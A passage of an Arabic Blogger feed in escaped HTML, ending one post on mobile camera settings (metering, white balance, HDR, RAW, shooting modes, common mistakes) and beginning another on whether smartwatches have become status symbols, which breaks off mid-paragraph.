يؤثر القياس على التعريض الضوئي عن طريق تحديد الأجزاء التي يعتبرها الكاميرا لضبط مستويات الضوء. يركز القياس النقطي على منطقة صغيرة، بينما يقوم القياس المركزي بتقييم مساحة مركزية أكبر، ويأخذ القياس التقييمي الإطار بأكمله في الاعتبار. يساعد اختيار وضع التركيز المناسب وخيار القياس في تحقيق النتيجة المرجوة من الصورة. من خلال فهم وضبط هذه العناصر، يمكنك التأثير بشكل كبير على النقاط البؤرية لدور الصور ودقة التعريض.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eتوازن اللون والتحكم في اللون\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eتوازن اللون الأبيض يضبط درجة حرارة اللون، مما يضمن ظهور اللون الأبيض بشكل حقيقي. تقدم كاميرات الهواتف المحمولة إعدادات مسبقة مثل ضوء النهار، غائم، وتنغستين لتتوافق مع ظروف الإضاءة. يمنع توازن اللون الأبيض الدقيق انحراف الألوان، مما يضمن ألوانًا تبدو طبيعية. يتيح تعديله يدويًا التحكم الإبداعي، مما يسمح بدرجات دافئة أو باردة. جنبًا إلى جنب، تتيح إعدادات التحكم في اللون تعزيز حيوية الصورة وتشبعها وتدرجاتها. معرفة متى يمكن تعديل هذه الجوانب ترفع من مستوى صورك، مما يخلق حالة مزاجية وجو. التحقق من توازن اللون الأبيض وتعيينه باستمرار قبل التصوير هو أمر بالغ الأهمية للثبات. إتقان هذه الجوانب يضمن إعادة إنتاج دقيقة للألوان، مما يعزز جودة وجاذبية الصورة على التوالي.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالنطاق الديناميكي العالي, التقاط الصور متعددة الإطارات\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالتصوير بالمدى الديناميكي العالي (HDR) يلتقط مستويات تعريض مختلفة، ويمزجها في صورة واحدة. إنه مفيد للمشاهد عالية التباين، حيث يضمن التفاصيل في الظلال والإبرازات. بعض الهواتف توفر HDR تلقائيًا؛ بينما يحتاج الأمر إلى تفعيل يدوي في أخرى. تقنية التفرقة (Bracketing) تأخذ لقطات متعددة بتعريضات مختلفة، مما يجعلها مفيدة للإضاءة غير المتوقعة. وبالمثل، يجمع التصوير متعدد الإطارات الصور لتحسين الجودة، أو وضوح الصورة، أو تقليل الضوضاء. تتطلب هذه التقنيات التدريب لكنها لا تقدر بثمن في ظروف الإضاءة المعقدة. تجربة HDR والتفرقة يمكن أن تؤدي إلى اكتشاف إمكانات إبداعية جديدة وضمان أن الصور متوازنة وجميلة وواقعية في بيئات الإضاءة المختلفة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 309px; overflow: hidden; width: 576px;\"\u003E\u003Cimg alt=\"capture-your-true-colors\" height=\"309\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjMJOw2VhhfhED7H9JggDZ62Up0afeNnH5XudFHh3LLqgbGacnJ_PK6JKW6f_J6KhRkPpEXMPd1Sj7FgXQ9RvBCHXidHICI8NBnXK4ZmJfyl6DWlQHPcuzzI2DEjtOQr-ooowq0nHGC-z0DxHuKvgHLlqVKWbsMTNhObxkpLNK72jjTpBOoHjVc5V3Qzus\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"576\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالدقة، نسبة العرض إلى الارتفاع وصيغة RAW\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالدقة تؤثر على تفاصيل الصورة ووضوحها؛ القيم الأعلى تعني المزيد من التفاصيل. نسبة العرض إلى الارتفاع تحدد أبعاد الصورة. الخيارات الشائعة هي 4:3 و16:9، وكل منها يناسب عروض مختلفة. يعتمد اختيار التنسيق المناسب على الاستخدام المقصود. التصوير بصيغة RAW يوفر أقصى احتفاظ بالبيانات، وهو أمر حيوي لمعالجة الصور لاحقاً، حيث يحافظ على التفاصيل ويمكّن من التعديلات الكبيرة. ومع ذلك، تتطلب ملفات RAW مساحة أكبر وبرامج تحرير. يساعد تحقيق التوازن بين هذه الإعدادات على تحسين جودة الصور للتخزين والمشاركة. فهم وتعديل هذه المعايير يمكن المصورين من إنتاج صور مرنة تناسب الأغراض المختلفة.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالوضعيات المتقدمة والميزات الخاصة\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eتوفر الهواتف الحديثة أوضاعًا مختلفة مثل البانوراما، والبورتريه، والوضع الليلي، والماكرو، وكل منها مصمم لسيناريوهات محددة. يقوم وضع البانوراما بدمج عدة صور معًا للحصول على مشاهد واسعة، بينما يستخدم وضع البورتريه تأثيرات العمق. يعزز الوضع الليلي الثبات في الإضاءة المنخفضة، منتجًا صورًا أوضح بدون فلاش. يلتقط وضع الماكرو تفاصيل دقيقة عن قرب. يمكن للميزات المتخصصة مثل التحسينات باستخدام الذكاء الاصطناعي، والفلاتر، والتأثيرات، تخصيص الصور بشكل أكبر. معرفة متى وكيفية استخدام هذه الأوضاع يمنح المصور الحرية لاستكشاف أنماط متنوعة والحصول على وجهات نظر فريدة. يؤدي تجربة الأوضاع المتقدمة إلى تدريب المصورين على الاستفادة الكاملة من إمكانيات هواتفهم.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالأخطاء الشائعة والنصائح الاحترافية\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eتجنب الأخطاء الشائعة يعزز جودة التصوير الفوتوغرافي. إليك بعض الأخطاء المتكررة ونصائح لتصحيحها، لضمان الاستفادة القصوى من كاميرا هاتفك المحمول.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eرفع معيار ISO في وقت مبكر جدًا\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eيمكن أن يكون من المغري زيادة ISO في البيئات ذات الإضاءة المنخفضة لالتقاط صور أكثر سطوعًا، ولكنه غالبًا ما يضيف ضوضاء رقمية غير مرغوب فيها تقلل من وضوح الصورة وتفاصيلها. قد تجعل الضوضاء المفرطة الصور تبدو حبيبية وغير واضحة. بدلاً من الاعتماد فقط على ISO، استفد بشكل أفضل من مصادر الضوء الموجودة، مثل المصابيح أو ضوء النافذة، لتعزيز التعرض بصورة طبيعية. استخدم أدوات التثبيت مثل الحوامل الثلاثية للسماح بسرعة غالق أبطأ بدون طمس. يمكن أن يؤدي ضبط سرعة الغالق بشكل طفيف إلى تحسين التعرض مع الحفاظ على الوضوح. فهم كيفية تفاعل الإضاءة مع ISO يساعدك في تحقيق توازن فعال بين السطوع وجودة الصورة.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالاعتماد على التكبير الرقمي\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eيعمل التكبير الرقمي عن طريق تكبير جزء من الصورة، مما يؤدي فعلياً إلى قصها وتقليل الدقة والوضوح بشكل عام. ونتيجة لذلك، غالباً ما تتدهور جودة الصورة، لتظهر بشكل نقطي أو ضبابي. كلما أمكن، من الأفضل استخدام التكبير البصري، الذي يضبط عدسة الكاميرا لتكبير الموضوع دون فقدان التفاصيل. إذا لم يكن التكبير البصري متاحاً، فإن الاقتراب ببساطة من الموضوع يعد خياراً أكثر ذكاء. بالإضافة إلى ذلك، يوفر التحرير أو القص أثناء المعالجة المزيد من التحكم مع الحفاظ على الجودة. المعرفة بهذه القيود تساعد المصورين على الحفاظ على صور واضحة وعالية الجودة في كل لقطة.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eتجاهل نظافة العدسة أو الاستقرار\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالبقع والغبار وبصمات الأصابع على عدسات الكاميرا يمكن أن تقلل بشكل كبير من جودة الصورة عن طريق طمس التفاصيل الدقيقة وتقليل الوضوح. للحفاظ على الحدة، يجب على المصورين تنظيف العدسات بانتظام باستخدام قطعة قماش ناعمة من الألياف الدقيقة ومحلول تنظيف آمن للعدسات. تجنب الأقمشة الخشنة التي قد تخدش الزجاج. بالإضافة إلى النظافة، تلعب تثبيت الصورة دورًا حاسمًا في تحقيق لقطات واضحة. سواء كان باستخدام تقنية التثبيت المدمجة، أو الحامل ثلاثي الأرجل، أو المثبتات المحمولة باليد، فإن تقليل اهتزاز الكاميرا يضمن نتائج واضحة ومهنية. الأجهزة مثل نوفا 14 برو، مع تقنية التثبيت البصري المتقدمة، تسهل تحقيق نتائج خالية من العيوب حتى أثناء الحركة.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالخاتمة\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eإتقان إعدادات كاميرا الهاتف المحمول يحول اللحظات اليومية إلى صور فوتوغرافية مدهشة. فهم وتعديل ISO والتركيز والدقة يعزز الجودة ويمكنك من الإبداع والدقة. باستخدام الميزات المتقدمة وتجنب الأخطاء الشائعة، تضمن أن تكون إمكانيات كاميرا هاتفك قوية قدر الإمكان. تنمية هذه المهارات تحتاج إلى ممارسة لكنها تعزز بشدة من فنك الفوتوغرافي. احتضن التجريب بالتكوينات المختلفة، واستفد من هذه النصائح، وستكون في طريقك لالتقاط صور رائعة مع كل نقرة.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/7923666243813703375\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/10\/nova14pro.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/7923666243813703375"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/7923666243813703375"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/10\/nova14pro.html","title":"إعدادات كاميرا الهاتف المحمول التي يجب أن تعرفها"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgrsTz3bZ9MkEZKU_ylV4Hr9A1365rCLgNIwivlemrw5_UW_sOgaFL7oqSxSxyTEhbmQ8p3mTPV8iED9nSOtNd2EUj4J2VC-bC5UBZEx-RyN9WaDrxucF_aDDUIqMjDOtb1oC97V3wST8lbO-eely17Cuspo7KzLDSFIflCAmAWcHrvsnomPBvW5l7ju68=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-608730655673165501"},"published":{"$t":"2025-09-22T14:44:00.000-07:00"},"updated":{"$t":"2025-09-22T14:46:11.982-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ساعة ذكية"}],"title":{"type":"text","$t":"هل أصبحت الساعات الذكية رموزًا جديدة للهيبة؟"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cspan id=\"docs-internal-guid-17bbf383-7fff-b3a1-ae75-55090f3c9d30\"\u003E\u003Ch1 dir=\"rtl\" style=\"line-height: 2.88; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 22pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eهل الساعات الذكية هي رموز الوضع الاجتماعي الجديدة؟\u003C\/span\u003E\u003C\/h1\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eذات مرة بدأت الساعات الذكية كأجهزة تقنية متخصصة تركز على تتبع اللياقة البدنية والإشعارات. مع مرور الوقت، تطورت إلى ملحقات متعددة الأغراض تجمع بين التكنولوجيا، الأناقة، والراحة. صعودها جعل العديد يتساءلون: هل الساعات الذكية مجرد أجهزة عملية، أم أنها تمثل أيضًا رمزاً حديثاً للمكانة؟ حيث يتم ارتداؤها في المكاتب، الصالات الرياضية، والتجمعات الاجتماعية، فإنها غالباً ما تعكس ليس فقط اختيارات نمط الحياة ولكن أيضًا الهوية. هذا المقال يفحص كيف تربط الساعات الذكية بين الإدراك الاجتماعي، تأثير الموضة، وقيمة نمط الحياة. من خلال تحليل دورها في العلامة التجارية الشخصية والأهمية الثقافية، يمكننا فهم ما إذا كانت قد أصبحت بالفعل علامات جديدة للمكانة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 314px; overflow: hidden; width: 404px;\"\u003E\u003Cimg alt=\"huawei-watch5 pro\" height=\"497\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh7BnJCKFgfBsUWhm5NeeByn5HXoJJvyet1-vaHSYHNX3XY9P_AomVW7MbrS9zHEKms3DNBgPw5PE5sE1y3N7a_6Op33TPet5Es4e-yOgu_6UicoUCDdtwTngPD7gZZ5CGr7xWRZcdz4Kakh4adljj4dmnk-aNivWpf5FbMhPAe0WDyqLDow9cKkhuDOKM=w640-h497\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"line-height: 2.065; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالساعات الذكية كبيانات نمط حياة\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالساعات الذكية تتجاوز كونها أدوات عملية، حيث تحمل معاني مرتبطة بالصورة والطموح وأسلوب الحياة. غالبًا ما يستخدمها الناس لتجسيد كيفية رؤيتهم لأنفسهم وكيفية رغبتهم في أن يراهم الآخرون.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 2.065; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالموضة تلتقي بالتكنولوجيا\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eلم تعد الساعات الذكية أجهزة ضخمة. العديد منها يأتي الآن بتصاميم أنيقة، واجهات ساعة قابلة للتخصيص، وشرائط قابلة للتغيير. هذه الخيارات تمكن المستخدمين من تكييف الساعة لتناسب الأجواء الرسمية، العادية أو الرياضية. كما هو الحال مع الساعات التقليدية، يعبر مظهر الساعة الذكية عن رسالة بصرية. بالنسبة للمحترفين، فهي تشير إلى رقي ممزوج بالوعي التكنولوجي. بالنسبة للرياضيين، فإنها تعكس الانضباط وأهداف الأداء. جاذبيتها البصرية ترفعها من أدوات إلى عناصر موضة حياتية. في العديد من الحالات، تكمل الساعة الذكية المجوهرات أو الملابس، مما يخلق مظهراً كاملاً يمزج بين الموضة والابتكار. هذا الدمج بين الفائدة والأناقة هو أحد الأسباب التي تجعل الناس ينظرون إليها بشكل متزايد كأنها تعبيرات عن الوضع الشخصي.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 2.065; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالتعبير عن الذات\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eيمكن أن يعكس ارتداء الساعة الذكية قيمًا مثل الكفاءة والوعي الصحي أو الوعي بالاتجاهات. يستخدمها الناس لاستعراض معرفة بالتكنولوجيا أو تسليط الضوء على أولويات شخصية. الطالب الذي يتابع التدريبات أو النوم بفخر يشير إلى التزام بالرفاهية. قائد الأعمال الذي يتحقق من الجداول بشكل سري خلال الاجتماعات يظهر براعة في إدارة الوقت. من خلال اختيار أنماط أو ميزات معينة أو حتى واجهات رقمية، يكوّن المستخدمون انعكاسًا ملموسًا لشخصيتهم. بهذه الطريقة، تصبح الساعات الذكية أدوات تعبير صامتة عن الذات.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 2.065; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالرؤية الاجتماعية والإدراك\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eفي البيئات الاجتماعية، الساعات الذكية تجذب الانتباه. سواء في الصالة الرياضية أو مكان العمل، يلاحظ الناس عندما يرتدي شخص ما تقنية متقدمة على معصمه. هذه الرؤية تساهم في تصورات الحداثة والنجاح. كما كانت الساعات الفاخرة تشير في السابق إلى الثروة والذوق، تسلط الساعات الذكية الآن الضوء على التكيف مع الثقافة الرقمية. وجودها يشير إلى الاستعداد لتبني التغيير والوقوف في مقدمة الاتجاهات. هذه التأثير يعزز دورها المتعلق بالمكانة في التفاعلات اليومية.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"line-height: 2.065; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالساعات الذكية وأنظمة القيم الحديثة\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eما وراء المظاهر، ترتبط الساعات الذكية بقيم ثقافية أكبر، مما يشكل كيفية ارتقائها كرموز محتملة للمكانة. ارتباطها بالصحة والإنتاجية والحصرية يمنحها طبقات من المعاني تتجاوز مجرد الفائدة البسيطة.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 2.065; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالصحة كأولويات\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eيقدر المجتمع بشكل متزايد العافية والعناية الذاتية. تتماشى الساعات الذكية مع هذا التحول من خلال تقديم عدادات الخطوات وأجهزة مراقبة معدل ضربات القلب وأجهزة تتبع النوم. ارتداء واحدة يشير إلى الوعي بالصحة الشخصية والالتزام بالحياة المتوازنة. بين الأقران، تعكس الانضباط والسلوك الاستباقي. هذا الارتباط يضع الساعة الذكية أكثر من مجرد جهاز؛ إنها تصبح رمزًا للمسؤولية الحياتية. من خلال دمج التكنولوجيا مع العافية، تجسد الساعات الذكية المثُل الحديثة للتوازن 